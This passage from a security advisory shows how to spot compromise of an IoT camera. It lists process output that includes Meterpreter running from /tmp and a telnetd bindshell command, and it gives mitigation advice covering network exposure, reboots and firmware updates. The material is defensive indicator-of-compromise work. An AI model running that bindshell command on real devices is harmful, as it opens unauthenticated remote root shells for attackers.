
Using the “Diagnose Information” button, you can export the system data. The most useful of which is the ps output. Here is the output for our test system that’s executing meterpreter and a bindshell (see the end of the data for the “bad” programs. The full listing is provided for completeness and to help others to determine if they have been compromised):
ps PID USER VSZ STAT COMMAND 1 root 1340 S init 2 root 0 SW [kthreadd] 3 root 0 SW [ksoftirqd/0] 4 root 0 SW [kworker/0:0] 6 root 0 RW [rcu_kthread] 7 root 0 SW< [khelper] 8 root 0 SW [kworker/u:1] 201 root 0 SW [sync_supers] 203 root 0 SW [bdi-default] 205 root 0 SW< [kblockd] 220 root 0 SW [khubd] 231 root 0 SW< [cfg80211] 232 root 0 SW [kworker/0:1] 317 root 0 SW< [rpciod] 323 root 0 RW [kswapd0] 371 root 0 SW [fsnotify_mark] 376 root 0 SW< [nfsiod] 385 root 0 SW< [crypto] 453 root 0 SW< [fh_spi.0] 458 root 0 SW [mtdblock0] 463 root 0 SW [mtdblock1] 468 root 0 SW [mtdblock2] 473 root 0 SW [mtdblock3] 478 root 0 SW [mtdblock4] 483 root 0 SW [mtdblock5] 488 root 0 SW [mtdblock6] 491 root 0 SW< [fh_spi.1] 514 root 0 SW< [FH Notification] 515 root 0 SW< [fh_otg] 557 root 0 SW< [fh_aes.0] 586 root 932 S < /usr/bin/udevd -d 692 root 0 SWN [jffs2_gcd_mtd6] 866 root 0 SW [irq/32-VMM-BUS] 881 root 0 SW [vbus_chn1_proc] 882 root 0 SW [vbus_chn2_proc] 918 root 0 SW [vbus_chn3_proc] 940 root 0 SW< [wps_wq] 949 root 1000 S /bin/execSystemCmd 951 root 5172 S /home/process/daemon_fsp_app 954 root 21092 S /home/process/net_process 959 root 1124 S -/bin/psh 960 root 1340 S init 964 root 274m S < /home/process/davinci 979 root 88144 S ./hikdsp 980 root 0 SW [vbus_chn4_proc] 981 root 0 SW [jpeg_kick] 982 root 0 SW [vpu_task] 983 root 0 SW [pae_proc] 984 root 0 SW [enc_manage] 1001 root 0 RW [gme_proc] 1435 root 0 SW [RTW_CMD_THREAD] 1465 root 9184 S hostapd 4032 root 0 RW [kworker/u:2] 4037 root 1340 S telnetd -l sh -p1270 5686 root 1088 S /tmp/a
Above you can see Meterpreter executing out of /tmp/ (/tmp/a) and a bindshell list on port 1270 (telnetd -l sh -p1270). Unfortunately, it’s difficult for a layperson to identify potentially malicious executables amongst unfamiliar processes, but anything running out of /tmp/ should be considered suspicious.
The best time to catch exploitation is when the exploit is thrown over the network. We haven’t developed any specific network signatures but we attached two pcaps to the Metasploit pull request, to hopefully aid in that development.
Guidance
- These types of IoT systems should never be exposed directly to the internet. If you need the camera to be accessible via the internet, then consider putting it behind a VPN.
- Consider regularly rebooting the camera. While it sounds a little silly, establishing persistence on an IoT system like these cameras is often very difficult, and not something most attackers even attempt. Rebooting the system will, hopefully, remove the malware (although malicious configuration changes will likely persist). This was a common recommendation to remediate VPNFilter.
- Regularly apply firmware updates to the cameras. At least apply the latest firmware that mitigates CVE-2021-36320.
Report as Emergent Threat Response
Report as Zero-day Exploit
Report as Exploited in the Wild
CVE ID
AttackerKB requires a CVE ID in order to pull vulnerability data and references from the CVE list and the National Vulnerability Database. If available, please supply below:

